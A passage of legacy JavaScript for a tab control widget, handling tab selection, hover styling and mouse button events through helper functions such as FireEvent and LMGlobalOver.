    return LMTabCtl;
}

function LMTabCtl_tabClick()
{
    this.tabctl.SetSelectedTab(this.idx);
}

function tabMouseOver(e)
{
    if (this.isactive) return;

	if(e==null) var e=window.event;
	e.cancelBubble = true;
	
	this.className= this.id + "_active";
}

function tabMouseOut(e)
{
    if (this.isactive) return;

	if(e==null) var e=window.event;
	e.cancelBubble = true;

    this.className= "";
}

function LMTabCtl_SetSelectedTab(idx)
{
    var i;
    for (i=1; i<=this.nbtabs; i++)
    {
        var tabid= this.id + "_tab" + i;
        var divtab= document.getElementById(tabid);

        if (idx == i) {
            divtab.isactive= true;
            divtab.className= divtab.id + "_active";
        }
        else {
            divtab.isactive= false;
            divtab.className= "";
        }
    }
}

function LMTabCtlInit()
{
    if(this.init==true) return;
    this.init=true;

    tagdiv=document.getElementById(this.id);
    tagdiv.drawok=1;
}

function TagLMTabCtlMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMTabCtlMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}

function LMTabCtlMouseUp()
{
      FireEvent(this.id,"_WhenButtonUp");
      LMObjectClick(this.id,0); 
}

function LMTabCtlMouseDn()
{
      FireEvent(this.id,"_WhenButtonDown");
}

function LMTabCtlMouseOver()
{
}

function LMTabCtlMouseOut()
{
}function SetBaseColor(r,g,b){}